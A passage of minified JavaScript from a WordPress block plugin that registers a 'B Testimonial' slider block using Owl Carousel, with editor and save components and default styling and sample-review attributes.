e)"off"==e[t]&&(e[t]=!1,Object.assign(e.responsive[576],{[t]:!1})),"on"==e[t]&&(e[t]=!0,Object.assign(e.responsive[576],{[t]:!0})),"mobile"==e[t]&&(e[t],Object.assign(e.responsive[576],{[t]:!0}));return e}},{Component:ge,useEffect:ue,Fragment:we}=wp.element,{ResizableBox:be}=wp.components;const ve=class extends ge{state={sectionPadding:0};componentDidMount(){let e=jQuery("#block-"+this.props.clientId).find(".owl-carousel"),t=de.modifySliderSettings({...this.props.attributes.sliderSettings});e.owlCarousel(t),this.setState({sectionPadding:this.props.attributes.sectionPadding})}componentDidUpdate(){1==this.props.attributes.refresh&&(this.refreshSlider(),this.props.setAttributes({refresh:!1})),this.props.setAttributes({clientId:this.props.clientId})}render(){const{attributes:{template:e,color:t,navFontSize:n,titleFontSize:a,nameFontSize:l,contentFontSize:o,designationFontSize:i,navColor:r,sectionBackground:s,alignment:m,align:c,sectionMarginTop:p,sectionMarginBottom:d,sectionMarginLeft:g,sectionMarginRight:u,sectionPaddingTop:w,sectionPaddingBottom:b,sectionPaddingLeft:v,sectionPaddingRight:h,paginationTopMargin:E,navigationTopMargin:C},attributes:f,setAttributes:y,isSelected:S,clientId:P}={...this.props},N=pe(e).Edit,k={navFontSize:n,titleFontSize:a,contentFontSize:o,nameFontSize:l,designationFontSize:i},R=t[e];return jQuery(document).unbind().on("click",".interface-pinned-items button svg",(function(e){y({refresh:!0})})),wp.element.createElement(we,null,c&&wp.element.createElement("style",null," ",`#block-${P} {background: ${s}}`," "),wp.element.createElement("div",{id:"block-"+P,className:"bPluginsBlocksGlobal",style:{marginTop:""+(p+"px"),marginRight:""+(c?"":u+"px"),marginBottom:""+(d+"px"),marginLeft:""+(c?"":g+"px")}},wp.element.createElement("div",{id:"content-"+P,style:{paddingTop:""+(w+"px"),paddingRight:""+(h+"px"),paddingBottom:""+(b+"px"),paddingLeft:""+(v+"px")}},wp.element.createElement("style",null,de.testimonialStyle(r,R,k,s,P,E,C)),wp.element.createElement(V,{attributes:f,setAttributes:y}),0!=f.sliderContent.length?wp.element.createElement(N,{onChange:(e,t,n)=>this.updateReviewContent(e,t,n),attributes:f,isSelected:S,setAttributes:y,clientId:P}):"Please Add At least one slider")))}updateReviewContent=(e,t,n)=>{let a=[...this.props.attributes.sliderContent];a.map(((l,o)=>{if(o==e){let o=Object.assign({},l,{[t]:n}),i=[...a.filter((t=>a.indexOf(t)!=e))];i.splice(e,0,{...o}),this.props.setAttributes({sliderContent:i})}}))};refreshSlider(){let e=jQuery("#block-"+this.props.clientId).find(".owl-carousel"),t={...this.props.attributes.sliderSettings};t=de.modifySliderSettings(t),t.startPosition=this.props.attributes.tempStartPosition,e.trigger("destroy.owl.carousel"),e.owlCarousel(t)}},{Component:he,useEffect:Ee}=wp.element,{RichText:Ce}=wp.blockEditor;const fe=JSON.parse('{"apiVersion":"1","name":"bplugins/b-testimonial","title":"B Testimonial","description":"","category":"design","icon":"testimonial","keywords":["Testimonial","Testimonial Slider"],"textdomain":"bts","attributes":{"uniqueId":{"type":"string","default":"uniqueId"},"sectionBackground":{"type":"string","default":"#ffffff"},"sectionMarginTop":{"type":"number","default":0},"sectionMarginRight":{"type":"number","default":0},"sectionMarginBottom":{"type":"number","default":0},"sectionMarginLeft":{"type":"number","default":0},"linkBlockPadding":{"type":"boolean","default":true},"linkBlockMargin":{"type":"boolean","default":true},"sectionPaddingTop":{"type":"number","default":20},"sectionPaddingRight":{"type":"number","default":10},"sectionPaddingBottom":{"type":"number","default":20},"sectionPaddingLeft":{"type":"number","default":10},"paginationTopMargin":{"type":"number","default":0},"navigationTopMargin":{"type":"number","default":0},"containerWidth":{"type":"number","default":1256},"contentWidth":{"type":"number","default":1256},"contentFullWidth":{"type":"boolean","default":false},"alignment":{"type":"string","default":""},"template":{"type":"string","default":"one"},"characterShowLimit":{"type":"number","default":200},"readMoreText":{"type":"string","default":"Read Less"},"readLessText":{"type":"string","default":"Read Less"},"navPosition":{"type":"string","default":"nav_middle"},"pagination":{"type":"string","default":"on"},"hideDesignation":{"type":"boolean","default":true},"hideRating":{"type":"boolean","default":false},"sliderContent":{"type":"array","default":[{"reviewTitle":"","personName":"Celia Almeda","personImageUrl":"https://picsum.photos/150","designation":"","reviewContent":"Proin sed libero enim sed faucibus turpis. At imperdiet dui accumsan sit amet nulla facilisi morbi tempus. Ut sem nulla pharetra diam sit amet nisl.","ratingStar":5},{"reviewTitle":"","personName":"Nick Jhonson","personImageUrl":"https://picsum.photos/150","designation":"","reviewContent":"Proin sed libero enim sed faucibus turpis. At imperdiet dui accumsan sit amet nulla facilisi morbi tempus. Ut sem nulla pharetra diam sit amet nisl. ","ratingStar":5},{"reviewTitle":"","personName":"Frank Kinney","personImageUrl":"https://picsum.photos/150","designation":"","reviewContent":"Proin sed libero enim sed faucibus turpis. At imperdiet dui accumsan sit amet nulla facilisi morbi tempus. Ut sem nulla pharetra diam sit amet nisl. ","ratingStar":5}]},"sliderSettings":{"type":"object","default":{"items":1,"autoplay":"off","autoPlaySpeed":3000,"margin":10,"loop":true,"rewind":true,"mouseDrag":false,"touchDrag":false,"startPosition":0,"nav":"off","lazyLoad":true,"autoplayHoverPause":true,"dots":"on","autoplayTimeout":3000,"smartSpeed":600,"responsive":{"576":{}}}},"color":{"type":"object","default":{"one":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a"},"two":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a","itemBackgroundColor":"#ffffff"},"three":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a","itemBackgroundColor":"#ffffff","itemTopBoxBackgroundColor":"#e3057b"},"four":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a","borderBottomColor":"#6b2014","boxShadowColor":"#e4ac01"},"five":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a","imageBorderColor":"#c7373c","testimonialBorderColor":"#ea816b"},"eleven":{"personNameColor":"#333333","designationColor":"#999999","reviewContentColor":"#333333","testimonialBackground":"#E6E6E6"}}},"editingInput":{"type":"string","default":""},"navColor":{"type":"object","default":{"navigationColor":"#ffffff","navigationBackground":"#444444","navigationHoverColor":"#ffffff","navigationHoverBackground":"#4527A4"}},"fontSize":{"type":"object","default":{"nameFontSize":20,"contentFontSize":15,"designationFontSize":15}},"navFontSize":{"type":"number","default":25},"titleFontSize":{"type":"number","default":17},"contentFontSize":{"type":"number","default":15},"nameFontSize":{"type":"number","default":20},"designationFontSize":{"type":"number","default":15},"tempStartPosition":{"type":"number","default":0},"refresh":{"type":"boolean","default":false},"templateComponent":{"type":"object","default":{}},"clientId":{"type":"string","default":""}},"supports":{"html":false,"lock":false},"example":{"attributes":{"preview":true}}}'),{__:ye}=wp.i18n,{registerBlockType:Se}=wp.blocks;Se(fe,{edit:ve,save:class extends he{state={};render(){const{attributes:{template:e,sliderSettings:t,navFontSize:n,titleFontSize:a,nameFontSize:l,contentFontSize:o,designationFontSize:i,navColor:r,color:{[e]:s},clientId:m,sectionBackground:c,sectionPadding:p,containerWidth:d,alignment:g,contentFullWidth:u,sectionMarginTop:w,sectionMarginRight:b,sectionMarginBottom:v,sectionMarginLeft:h,sectionPaddingTop:E,sectionPaddingRight:C,sectionPaddingBottom:f,sectionPaddingLeft:y}}=this.props,S={navFontSize:n,titleFontSize:a,contentFontSize:o,nameFontSize:l,designationFontSize:i};let P=de.modifySliderSettings({...t});const N=pe(e).SaveV1;return wp.element.createElement("div",{className:`${"full"==g&&"alignfull"} bTestimonialSettings ${1==u&&"full"==g?"contentFullWidth":""}`,id:"block-"+m,settings:JSON.stringify(P),style:{marginTop:""+(w+"px"),marginRight:""+(!g&&b?b+"px":""),marginBottom:""+(v+"px"),marginLeft:""+(!g&&h?h+"px":"")}},wp.element.createElement("div",{id:"content-"+m,style:{paddingTop:""+(E+"px"),paddingRight:""+(C+"px"),paddingBottom:""+(f+"px"),paddingLeft:""+(y+"px")}},wp.element.createElement("style",null,de.testimonialStyle(r,s,S,c,m)),wp.element.createElement("div",{style:!0!==u?{maxWidth:"1256px",marginLeft:"auto",marginRight:"auto"}:{}},wp.element.createElement(N,{props:this.props}))))}}})})()})();